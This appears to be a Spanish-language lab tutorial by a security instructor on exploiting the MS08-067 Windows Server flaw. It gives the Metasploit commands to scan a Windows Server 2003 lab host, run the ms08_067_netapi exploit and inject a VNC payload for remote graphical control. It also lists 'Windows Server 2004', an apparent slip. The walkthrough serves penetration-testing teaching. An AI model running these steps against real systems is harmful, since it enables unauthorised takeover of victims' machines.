Explotar MS08-067 con MSF

La explotación de esta vulnerabilidad es un clásico en lo referente a realizar demostraciones o prácticas sobre la diversidad de funcionalidades que proporciona Metasploit Framework. Del mismo modo, no es lejano o ausente el hecho de que este tipo de fallas sean encontradas aún en escenarios reales.

El boletín de seguridad de Microsoft MS08067 está categorizado como crítico, e implica una vulnerabilidad en el servicio Server que permitiría a un atacante remoto la ejecución de código.

En el resumen ejecutivo del boletín se indica que la actualización proporcionada resuelve una vulnerabilidad reportada de manera privada en el servicio Server. Esta vulnerabilidad permitiría a un atacante remoto la ejecución de código en un sistema afectado que reciba un solicitud RPC (Remote Procedure Call) especialmente manipulada. Sobre sistemas Microsoft Windows 2000, Windows XP, y Windows Server 2004, un atacante podría explotar esta vulnerabilidad sin autenticación para ejecutar código arbitrario. Es posible que esta vulnerabilidad sea utilizada en la creación de un exploit en forma de un gusano (worm). Las configuraciones por defecto de los firewalls estándar y las mejores prácticas pueden ayudar a proteger los recursos de red desde ataques originándose fuera del perímetro de la organización.

De la información proporcionada por el módulo de explotación “windows/smb/ms08_067_netapi” se indica que este módulo explota una falla en la interpretación de la ruta del código de canonización de NetAPI32.dll a través del servicio Server. Este módulo es capaz de evadir NX sobre algunos sistemas operativos o paquetes de servicio.

NX (No eXecute) es un funcionalidad construida dentro de algunos CPUs para prevenir la ejecución de código en ciertas áreas de memoria. En Windows, NX es implementado como Prevención de Ejecución de Datos (DEP).

Continuando con la información proporcionada por el módulo, mencionar que se debe seleccionar el objetivo adecuado para prevenir que el servicio Server (junto con una docena de otros en el mismo proceso) caigan. Los objetivos Windows XP parecen manejar diversos eventos de explotación satisfactorios, pero objetivos 2003 podrían algunas veces caer o colgar eventos subsecuentes.

Para la presente práctica se utilizará como objetivo un Sistema Windows Server 2003 como objetivo de evaluación.



En primera instancia se utilizar el módulo auxiliar “ms08_067_check”, el cual permite realizar un escaneo para verificar esta vulnerabilidad.

Se busca el módulo, se define su utilización y luego se listan sus opciones.

> search ms08_067_check

> use auxiliary/scanner/smb/ms08_067_check

> show options



Se define la opción RHOSTS con la dirección IP del objetivo de evaluación, para luego ejecutar el módulo auxiliar. Los resultados obtenidos indican que el objetivo es vulnerable.

> set RHOSTS 192.168.0.18

> run



Identificada y “verificada” la vulnerabilidad es momento de explotarla. Para esto se utilizará el super conocido módulo de explotación “ms08_067_netapi” incluido en Metasploit Framework. Se procede a buscar, definir su utilización y mostrar la opciones del módulo de explotación pertinente.

> search ms08_067_netapi

> use exploit/windows/smb/ms08_067_netapi

> show options



Adicionalmente se requiere definir un “Payload” o Carga a ser utilizada por el exploit. En esta oportunidad se utilizará el payload “windows/vncinject/bind_tcp”, el cual escuchará o atenderá por una conexión, inyectando un DLL VNC mediante un cargador por etapas.



Se define la dirección IP del objetivo de evaluación y se ejecuta el exploit.

> set RHOST 192.168.0.18

> run



Culminada la ejecución del Exploit se tendrá acceso al objetivo mediante una interfaz gráfica.

Fuentes:

http://technet.microsoft.com/en-us/security/bulletin/ms08-067

http://en.wikipedia.org/wiki/Remote_procedure_call

http://www.rapid7.com/db/modules/auxiliary/scanner/smb/ms08_067_check

http://www.rapid7.com/db/modules/exploit/windows/smb/ms08_067_netapi

http://www.offensive-security.com/metasploit-unleashed/Payload_Types

http://www.rapid7.com/db/modules/payload/windows/vncinject/bind_tcp

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero